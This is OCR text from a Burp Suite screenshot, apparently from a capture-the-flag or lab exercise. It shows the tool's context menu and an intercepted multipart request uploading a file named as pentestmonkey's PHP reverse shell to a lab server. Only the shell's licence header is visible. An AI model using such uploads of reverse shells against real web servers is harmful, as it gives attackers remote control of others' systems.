 Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Find references
Discover content
Schedule task
Generate CSRF PoC
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
Request
Pretty Raw Hex
7 Content-Type: multipart/form-data; boundary=---------------------------42155
8 Content-Length: 5847
9 Origin: http://10.10.132.67:3333
10 Connection: keep-alive
11 Referer: http://10.10.132.67:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------42155720916468344672043406946
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell php
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only. Users take full responsib
24 // for any actions performed using this tool. The author accepts no liabili
25 // for damage caused by this tool. If these terms are not acceptable to you
26 // do not use this tool
Search
Event log (2) All issues